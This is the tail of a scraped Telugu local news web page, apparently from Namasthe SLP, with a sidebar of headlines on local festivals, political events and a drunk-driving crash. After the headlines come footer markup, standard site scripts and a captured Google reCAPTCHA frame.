									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/birthday-celebrations-of-damayanti-daughter-of-tirupati-of-ghananga-muddangula.html">ఘ‌నంగా ముద్దంగుల తిరుపతి కుమార్తె దమయంతి జ‌న్మ‌దిన వేడుక‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bjp-celebrates-victory-in-maharashtra-elections.html">మ‌హారాష్ట్ర ఎన్నికల్లో గెలుపుపై బీజేపీ సంబురాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-use-of-chinese-manja-kite-string-must-be-stopped-immediately-ravindra-rathod.html">చైనీస్ మాంజా వాడకాన్ని తక్షణమే నిలిపివేయాలి: ర‌వీంద్ర రాథోడ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/makar-sankranti-greetings-to-pac-chairman-arekapudi-gandhi.html">PAC చైర్మన్ ఆరెకపూడి గాంధీకి మకర సంక్రాంతి శుభాకాంక్షలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/crime/a-man-while-intoxicated-hit-two-people-with-his-car-the-victims-are-receiving-treatment-in-the-hospital-with-serious-injuries.html">మ‌ద్యం మ‌త్తులో ఇద్ద‌ర్ని కారుతో ఢీకొట్టిన వ్య‌క్తి.. తీవ్ర గాయాలతో బాధితుల‌కు హాస్పిట‌ల్‌లో చికిత్స‌..</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bommalu-koluvulo-rss-shaka.html">సంక్రాంతి బొమ్మ‌ల కొలువులో ఆకర్షనీయంగా ఆర్ఎస్ఎస్ నిత్య శాఖ స్వరూపం&#8230;</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bjp-leaders-from-madinaguda-met-with-chikoti-praveen.html">చీకోటి ప్ర‌వీణ్‌ను క‌లిసిన మ‌దీనాగూడ బీజేపీ నాయ‌కులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/sankranthi-celebrations-with-children-baling-gautam-goud-distributed-kites.html">చిన్నారులతో సంక్రాంతి సంబరాలు: పతంగులు పంపిణీ చేసిన బాలింగ్ గౌతమ్ గౌడ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-sri-siddhirameshwara-swamy-jayanti-celebrations-were-held-grandly.html">ఘనంగా శ్రీ సిద్ధిరామేశ్వర స్వామి జయంతి ఉత్సవాలు</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696c9b4ecd967
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 14:05:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ny11Lf3zUOG-N492gcD9BA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768725330616');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>